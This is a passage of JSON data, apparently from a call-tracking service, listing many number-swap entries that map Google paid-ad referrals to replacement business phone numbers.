904-447-0537","e164":"+19044470537","formats":{},"sms_enabled":false}},{"id":"TRKbd77cc0beed246f99f05508b5cd01e17","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["8105641599"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(810) 214-2259","national_string":"8102142259","international":"+1 810-214-2259","e164":"+18102142259","formats":{},"sms_enabled":false}},{"id":"TRKb0165ec816624668a44c2065d48f6e10","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["3178236858"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(317) 343-8302","national_string":"3173438302","international":"+1 317-343-8302","e164":"+13173438302","formats":{},"sms_enabled":false}},{"id":"TRK48bc79ea71ed49c19c76e032b43b6127","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["5202942617"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(520) 389-5913","national_string":"5203895913","international":"+1 520-389-5913","e164":"+15203895913","formats":{},"sms_enabled":false}},{"id":"TRKacc0e6c209a14bb3976cb1b5bd96b33c","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["3032795098"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(720) 572-1209","national_string":"7205721209","international":"+1 720-572-1209","e164":"+17205721209","formats":{},"sms_enabled":false}},{"id":"TRK65a12c83144a4dbabcdb53ae9c096df7","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["3167443703"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(316) 778-6495","national_string":"3167786495","international":"+1 316-778-6495","e164":"+13167786495","formats":{},"sms_enabled":false}},{"id":"TRKa1241e20e53c45439f3dcef8db0ab061","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["5124411627"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(512) 402-5267","national_string":"5124025267","international":"+1 512-402-5267","e164":"+15124025267","formats":{},"sms_enabled":false}},{"id":"TRKe046e4efdd4747c3a634105a7fe20aed","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["4797517920"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(479) 318-1391","national_string":"4793181391","international":"+1 479-318-1391","e164":"+14793181391","formats":{},"sms_enabled":false}},{"id":"TRK7be994d1b5ad4207ade9620a3832f1d5","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["9724362597"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(972) 440-5956","national_string":"9724405956","international":"+1 972-440-5956","e164":"+19724405956","formats":{},"sms_enabled":false}},{"id":"TRK68a355ffd3c64b809c65eef21ce24c85","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["4797517920"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(479) 294-2067","national_string":"4792942067","international":"+1 479-294-2067","e164":"+14792942067","formats":{},"sms_enabled":false}},{"id":"TRKa60abd75808f46cfb188566ac8e3c679","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["3523784411"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(352) 240-1886","national_string":"3522401886","international":"+1 352-240-1886","e164":"+13522401886","formats":{},"sms_enabled":false}},{"id":"TRK8bcaa37c3a66404088a628eda4e86595","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["9047715686"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(904) 447-0552","national_string":"9044470552","international":"+1 904-447-0552","e164":"+19044470552","formats":{},"sms_enabled":false}},{"id":"TRK9d7cab20ee274d558c00922bfe324ff7","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["4358435306"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(435) 243-5019","national_string":"4352435019","international":"+1 435-243-5019","e164":"+14352435019","formats":{},"sms_enabled":false}},{"id":"TRKcc754cd465dd4879b4961a8e9323d810","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["3165541946"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(316) 778-6499","national_string":"3167786499","international":"+1 316-778-6499","e164":"+13167786499","formats":{},"sms_enabled":false}},{"id":"TRK0d0e88867b144ea8ab2f8a427e5186dd","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["3076825215"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(307) 228-9040","national_string":"3072289040","international":"+1 307-228-9040","e164":"+13072289040","formats":{},"sms_enabled":false}},{"id":"TRK5da5433e8fa1490399878cc2826356fd","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["8634397418"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(863) 269-3265","national_string":"8632693265","international":"+1 863-269-3265","e164":"+18632693265","formats":{},"sms_enabled":false}},{"id":"TRK1512a125a09740dd8b5061cac380f481","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["3153379664"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(315) 922-9839","national_string":"3159229839","international":"+1 315-922-9839","e164":"+13159229839","formats":{},"sms_enabled":false}},{"id":"TRKe0329e56f2c746868a9ffffdd9d0d48c","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["7857492200"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(785) 503-3980","national_string":"7855033980","international":"+1 785-503-3980","e164":"+17855033980","formats":{},"sms_enabled":false}},{"id":"TRK243c10171d714caaa2d058d5dab72974","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["3034522010"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(303) 586-4875","national_string":"3035864875","international":"+1 303-586-4875","e164":"+13035864875","formats":{},"sms_enabled":false}},{"id":"TRK014b484d911941699e2a0431d3f30f6b","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["9042231530"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(904) 447-0560","national_string":"9044470560","international":"+1 904-447-0560","e164":"+19044470560","formats":{},"sms_enabled":false}},{"id":"TRK34dd6dda5a7e47ff89208ebc1f6ae28a","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["9042231530"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(904) 747-1284","national_string":"9047471284","international":"+1 904-747-1284","e164":"+19047471284","formats":{},"sms_enabled":false}},{"id":"TRK621e1b588cd4451dbd3a764c6ac0747a","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["8017710212"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(801) 823-6268","national_string":"8018236268","international":"+1 801-823-6268","e164":"+18018236268","formats":{},"sms_enabled":false}},{"id":"TRK5565f50bf86b40ee969d5358f6e84dc2","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["3034271761"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(303) 586-6903","national_string":"3035866903","international":"+1 303-586-6903","e164":"+13035866903","formats":{},"sms_enabled":false}},{"id":"TRK63924372fecd4d3f8148e7462ce4514a","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["8019770692"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(801) 618-0750","national_string":"8016180750","international":"+1 801-618-0750","e164":"+18016180750","formats":{},"sms_enabled":false}},{"id":"TRK24b68355f68044f6aceee0c13952ccb8","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["7855395841"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(785) 789-4865","national_string":"7857894865","international":"+1 785-789-4865","e164":"+17857894865","formats":{},"sms_enabled":false}},{"id":"TRK945ec02624f24f58a44fc87cf2961b34","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["8013932703"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(801) 823-6269","national_string":"8018236269","international":"+1 801-823-6269","e164":"+18018236269","formats":{},"sms_enabled":false}},{"id":"TRK62e0c1fd002247fbb68dd88dfc203f26","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["7853312468"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(785) 503-3137","national_string":"7855033137","international":"+1 785-503-3137","e164":"+17855033137","formats":{},"sms_enabled":false}},{"id":"TRK3c6c7fe382734c408bb41313ca482851","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["4072070076"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(407) 338-3190","national_string":"4073383190","international":"+1 407-338-3190","e164":"+14073383190","formats":{},"sms_enabled":false}},{"id":"TRK68e11f46fc1a49aebc7a4570c241ffcc","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["9727900664"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(972) 843-9739","national_string":"9728439739","international":"+1 972-843-9739","e164":"+19728439739","formats":{},"sms_enabled":false}},{"id":"TRK386db6527be940e99f756e5f73ca812d","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["3032882038"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(720) 572-1217","national_string":"7205721217","international":"+1 720-572-1217","e164":"+17205721217","formats":{},"sms_enabled":false}},{"id":"TRK2be9eba2f9b14c1ab7814005b47dbdc9","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["5177849193"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(517) 236-7051","national_string":"5172367051","international":"+1 517-236-7051","e164":"+15172367051","formats":{},"sms_enabled":false}},{"id":"TRK5bb597e19b2e436b95b30d490855f33d","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["3165226300"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(316) 778-6508","national_string":"3167786508","international":"+1 316-778-6508","e164":"+13167786508","formats":{},"sms_enabled":false}},{"id":"TRKe2f12d7be8034709a3ebf8ca410dae36","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["4073962143"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(407) 357-0296","national_string":"4073570296","international":"+1 407-357-0296","e164":"+14073570296","formats":{},"sms_enabled":false}},{"id":"TRKfc4f847fc1d54c4a8bf39a00ef7a1118","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["4072930406"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(407) 357-0534","national_string":"4073570534","international":"+1 407-357-0534","e164":"+14073570534","formats":{},"sms_enabled":false}},{"id":"TRKe5914ff9afd14d0e93b05f656960ae09","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["9569680322"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(956) 403-6626","national_string":"9564036626","international":"+1 956-403-6626","e164":"+19564036626","formats":{},"sms_enabled":false}},{"id":"TRK1cc6d06322bc4ee0a670bb7338e4fb00","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["5128364522"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(512) 402-8191","national_string":"5124028191","international":"+1 512-402-8191","e164":"+15124028191","formats":{},"sms_enabled":false}},{"id":"TRKde8f796069804f46a5e522029c468539","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["9703530530"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(970) 591-4852","national_string":"9705914852","international":"+1 970-591-4852","e164":"+19705914852","formats":{},"sms_enabled":false}},{"id":"TRK1299174cf01e4678819bf7eb870c8898","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["8018252915"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(801) 823-6270","national_string":"8018236270","international":"+1 801-823-6270","e164":"+18018236270","formats":{},"sms_enabled":false}},{"id":"TRK22a3c5611b4a432eb4be10121a9bf780","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["3166841171"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(316) 348-1622","national_string":"3163481622","international":"+1 316-348-1622","e164":"+13163481622","formats":{},"sms_enabled":false}},{"id":"TRK469e80bbbca04e3bb081ad2927db2635","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["3165226454"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(316) 778-6806","national_string":"3167786806","international":"+1 316-778-6806","e164":"+13167786806","formats":{},"sms_enabled":false}},{"id":"TRK270a01b5c9064dbc96b28d8bf947607c","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["3032880886"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(720) 572-1223","national_string":"7205721223","international":"+1 720-572-1223","e164":"+17205721223","formats":{},"sms_enabled":false}},{"id":"TRKab0d4f350ecb4111a2b7c51bc5208d14","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["8106537900"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(810) 214-2287","national_string":"8102142287","international":"+1 810-214-2287","e164":"+18102142287","formats":{},"sms_enabled":false}},{"id":"TRK9bb62b474b5a40d3a0bd257cbdab64ec","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["3165247961"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(316) 778-6824","national_string":"3167786824","international":"+1 316-778-6824","e164":"+13167786824","formats":{},"sms_enabled":false}},{"id":"TRK630293ec44c64cf7828ba4f1d59fd14e","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["8017823360"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(801) 823-6271","national_string":"8018236271","international":"+1 801-823-6271","e164":"+18018236271","formats":{},"sms_enabled":false}},{"id":"TRKfa652896324d422ca064124f87b8cd6e","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["2319379797"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(231) 265-0663","national_string":"2312650663","international":"+1 231-265-0663","e164":"+12312650663","formats":{},"sms_enabled":false}},{"id":"TRK0d11c1813d80430da14c27ac7e95949b","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["9703538899"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(970) 591-5028","national_string":"9705915028","international":"+1 970-591-5028","e164":"+19705915028","formats":{},"sms_enabled":false}},{"id":"TRK6f5122f3bea249c9af3c5a2a71aa549e","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["8017828867"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(801) 823-6272","national_string":"8018236272","international":"+1 801-823-6272","e164":"+18018236272","formats":{},"sms_enabled":false}},{"id":"TRK156ebd18b86c4bfda04d59962a4be178","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["9544727151"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(954) 951-4837","national_string":"9549514837","international":"+1 954-951-4837","e164":"+19549514837","formats":{},"sms_enabled":false}},{"id":"TRK6fec4ae3eab84fa09a7ac3148b00b67b","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["4797517920"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(479) 294-2034","national_string":"4792942034","international":"+1 479-294-2034","e164":"+14792942034","formats":{},"sms_enabled":false}},{"id":"TRKd0864e3e5247402195dd0e8fb52f438f","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["3172714824"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(317) 343-8301","national_string":"3173438301","international":"+1 317-343-8301","e164":"+13173438301","formats":{},"sms_enabled":false}},{"id":"TRKb84a9bd0c0174d3e961b2cc00d91fc4d","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["3076825215"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(307) 228-9198","national_string":"3072289198","international":"+1 307-228-9198","e164":"+13072289198","formats":{},"sms_enabled":false}},{"id":"TRK6f7ad90799b44652a7db8bfd5c7d275e","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["4073510336"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(407) 490-4506","national_string":"4074904506","international":"+1 407-490-4506","e164":"+14074904506","formats":{},"sms_enabled":false}},{"id":"TRK3d03aafda7494630891aa8832d007a7e","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["3523724486"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(352) 278-9938","national_string":"3522789938","international":"+1 352-278-9938","e164":"+13522789938","formats":{},"sms_enabled":false}},{"id":"TRK4542e2838c7b41a0a3e39b079c894b01","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["8013931271"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(801) 823-6273","national_string":"8018236273","international":"+1 801-823-6273","e164":"+18018236273","formats":{},"sms_enabled":false}},{"id":"TRK68aa7d562c334e209066a560e9eccddc","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["6168669383"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(616) 207-3624","national_string":"6162073624","international":"+1 616-207-3624","e164":"+16162073624","formats":{},"sms_enabled":false}},{"id":"TRK51b1de28c12f487e93a42570dc2d4f54","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["6164538269"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(616) 214-4360","national_string":"6162144360","international":"+1 616-214-4360","e164":"+16162144360","formats":{},"sms_enabled":false}},{"id":"TRKd35bc540b1c047de94bff61e45dd417e","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["7275316124"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(727) 351-8729","national_string":"7273518729","international":"+1 727-351-8729","e164":"+17273518729","formats":{},"sms_enabled":false}},{"id":"TRK09e3b29f89f64210b23b89070ea02e3b","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["8457866000"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(845) 201-1685","national_string":"8452011685","international":"+1 845-201-1685","e164":"+18452011685","formats":{},"sms_enabled":false}},{"id":"TRK9c5599c3bfdd499ea7749883dc91bc5f","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["6517771341"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(651) 350-1920","national_string":"6513501920","international":"+1 651-350-1920","e164":"+16513501920","formats":{},"sms_enabled":false}},{"id":"TRKa212b22f4a25478dac2f9d74230e0307","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["3302970200"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(330) 593-2511","national_string":"3305932511","international":"+1 330-593-2511","e164":"+13305932511","formats":{},"sms_enabled":false}},{"id":"TRK85382b68346a437da621262253224309","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["2608243874"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(260) 296-2891","national_string":"2602962891","international":"+1 260-296-2891","e164":"+12602962891","formats":{},"sms_enabled":false}},{"id":"TRK5d52c912c2e44c139ed0a14382d34704","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["7277990511"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(727) 351-8730","national_string":"7273518730","international":"+1 727-351-8730","e164":"+17273518730","formats":{},"sms_enabled":false}},{"id":"TRK49edeb0b52584e4083e64eecc032dcd4","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["7277990511"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(727) 351-8733","national_string":"7273518733","international":"+1 727-351-8733","e164":"+17273518733","formats":{},"sms_enabled":false}},{"id":"TRK5e5d9c32a00d483da6552f50d597df16","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["8102295112"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(810) 207-3130","national_string":"8102073130","international":"+1 810-207-3130","e164":"+18102073130","formats":{},"sms_enabled":false}},{"id":"TRK7466c6c029bb44659474870e7e042e5d","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["3303941907"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(330) 574-4414","national_string":"3305744414","international":"+1 330-574-4414","e164":"+13305744414","formats":{},"sms_enabled":false}},{"id":"TRKa1620b3864f845669c90db69f3a690d7","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["6315894200"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(631) 228-1834","national_string":"6312281834","international":"+1 631-228-1834","e164":"+16312281834","formats":{},"sms_enabled":false}},{"id":"TRKebefca1f42bf4af091b5dd163a7a42b7","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["8636352500"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(863) 867-2581","national_string":"8638672581","international":"+1 863-867-2581","e164":"+18638672581","formats":{},"sms_enabled":false}},{"id":"TRK7f00aedebcd8412181a5c47800664138","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["7193907093"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(719) 728-1874","national_string":"7197281874","international":"+1 719-728-1874","e164":"+17197281874","formats":{},"sms_enabled":false}},{"id":"TRK70c43433eb254a6fadb8304bea63a464","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["7195974926"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(719) 728-1787","national_string":"7197281787","international":"+1 719-728-1787","e164":"+17197281787","formats":{},"sms_enabled":false}},{"id":"TRK6329196136fc484a9ae6f29dd54e45cd","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["8606695725"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(203) 884-8213","national_string":"2038848213","international":"+1 203-884-8213","e164":"+12038848213","formats":{},"sms_enabled":false}},{"id":"TRK49cdf63682bf4294b91a4de65eece4c6","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["8139711350"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(813) 461-5158","national_string":"8134615158","international":"+1 813-461-5158","e164":"+18134615158","formats":{},"sms_enabled":false}},{"id":"TRK31ff8996e3c64845a7e0ebb2f3741997","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["9782503700"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(978) 467-0822","national_string":"9784670822","international":"+1 978-467-0822","e164":"+19784670822","formats":{},"sms_enabled":false}},{"id":"TRKcf70af139b8f4f84ad0326050fc05036","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["2488522233"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(248) 270-5262","national_string":"2482705262","international":"+1 248-270-5262","e164":"+12482705262","formats":{},"sms_enabled":false}},{"id":"TRK9eeed555b9ce4759b1043eb786e31e76","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["5619685763"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(561) 571-4790","national_string":"5615714790","international":"+1 561-571-4790","e164":"+15615714790","formats":{},"sms_enabled":false}},{"id":"TRKb6eaf3d5c01d4109a6052d2bf933b642","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["4192247971"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(419) 548-5460","national_string":"4195485460","international":"+1 419-548-5460","e164":"+14195485460","formats":{},"sms_enabled":false}},{"id":"TRK0759aec801e74094a97c4f2b2847d38f","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["3867757330"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(386) 259-6764","national_string":"3862596764","international":"+1 386-259-6764","e164":"+13862596764","formats":{},"sms_enabled":false}},{"id":"TRK78bc528248c54fc18b6ad7c171e70fd4","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["4192247164"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(419) 548-5207","national_string":"4195485207","international":"+1 419-548-5207","e164":"+14195485207","formats":{},"sms_enabled":false}},{"id":"TRKdc3d51e792954863accf429cdebe1046","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["7166275587"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(716) 272-1235","national_string":"7162721235","international":"+1 716-272-1235","e164":"+17162721235","formats":{},"sms_enabled":false}},{"id":"TRK947ec8c8dbe0422aaa35c4d5b57dd8cb","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["6313241643"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(631) 228-1835","national_string":"6312281835","international":"+1 631-228-1835","e164":"+16312281835","formats":{},"sms_enabled":false}},{"id":"TRKede91184af4a4da5ad8bfd6450e4f3e2","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["8636866444"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(863) 624-6410","national_string":"8636246410","international":"+1 863-624-6410","e164":"+18636246410","formats":{},"sms_enabled":false}},{"id":"TRK2ddb1b30a3ea4c348c4c3a2fd1b574a3","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["5208876369"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(520) 775-3988","national_string":"5207753988","international":"+1 520-775-3988","e164":"+15207753988","formats":{},"sms_enabled":false}},{"id":"TRK18459d037bac4d229242af5b4621ea02","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["6514548128"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(651) 350-1923","national_string":"6513501923","international":"+1 651-350-1923","e164":"+16513501923","formats":{},"sms_enabled":false}},{"id":"TRK6e6e0b8c87fd464fb5b59bdcaf61b5f9","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["8606695725"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(203) 884-8214","national_string":"2038848214","international":"+1 203-884-8214","e164":"+12038848214","formats":{},"sms_enabled":false}},{"id":"TRK81f71dc2f2c54871a99f0ef8ea3d52f5","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["3867342041"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(386) 232-5018","national_string":"3862325018","international":"+1 386-232-5018","e164":"+13862325018","formats":{},"sms_enabled":false}},{"id":"TRK3012c0b19ff849c4be8e6a791459f67f","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["9724422129"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(214) 617-1303","national_string":"2146171303","international":"+1 214-617-1303","e164":"+12146171303","formats":{},"sms_enabled":false}},{"id":"TRK5133d65aaa024d2ebc642a9d59f606dc","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["7343970303"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(734) 228-4373","national_string":"7342284373","international":"+1 